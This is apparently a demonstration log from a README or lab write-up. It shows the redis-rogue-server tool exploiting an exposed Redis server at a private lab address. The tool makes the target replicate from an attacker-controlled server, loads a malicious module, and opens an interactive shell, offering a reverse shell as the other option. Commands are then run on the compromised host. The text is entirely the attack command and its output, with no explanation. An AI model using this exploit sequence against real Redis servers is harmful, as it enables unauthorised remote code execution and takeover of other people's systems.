 root@kali:/opt/redis-rogue-server# python3 redis-rogue-server.py --rhost 192.168.245.155 --lhost 192.168.245.130
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.245.155:6379
[info] SERVER 192.168.245.130:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>]xxxxxx
[<<] ifconfig
[>>] ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
[>>]         inet 192.168.245.155  netmask 255.255.255.0  broadcast 192.168.245.255
[>>]         inet6 fe80::da2c:f473:f190:add4  prefixlen 64  scopeid 0×20<link>
[>>]         ether 00:0c:29:bc:89:4c  txqueuelen 1000  (Ethernet)
[>>]         RX packets 1527  bytes 270016 (270.0 KB)
[>>]         RX errors 0  dropped 0  overruns 0  frame 0
[>>]         TX packets 515  bytes 57737 (57.7 KB)
[>>]         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[>>] lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
[>>]         inet 127.0.0.1  netmask 255.0.0.0
[>>]         inet6 ::1  prefixlen 128  scopeid 0×10<host>
[>>]         loop  txqueuelen 1000  (Local Loopback)
[>>]         RX packets 256  bytes 21148 (21.1 KB)
[>>]         RX errors 0  dropped 0  overruns 0  frame 0
[>>]         TX packets 256  bytes 21148 (21.1 KB)
[>>]         TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[<<]